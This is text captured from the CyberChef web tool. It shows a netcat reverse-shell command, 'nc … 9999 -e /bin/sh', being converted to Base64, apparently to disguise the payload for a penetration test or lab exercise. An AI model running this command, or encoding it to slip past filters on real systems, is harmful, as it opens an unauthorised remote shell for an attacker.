 Download CyberChef
Last build: 6 months ago
Options
About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Recipe
To Base64
Alphabet
A-Za-z0-9+/=
Input
start: 33
end: 33
length: 0
length: 33
lines: 1
nc 192.168.18.205 9999 -e /bin/sh
Output
start: 44
end: 44
length: 0
time: 1ms
length: 44
lines: 1
bmMgMTkyLjE2OC4xOC4yMDUgOTk5OSAtZSAvYmluL3No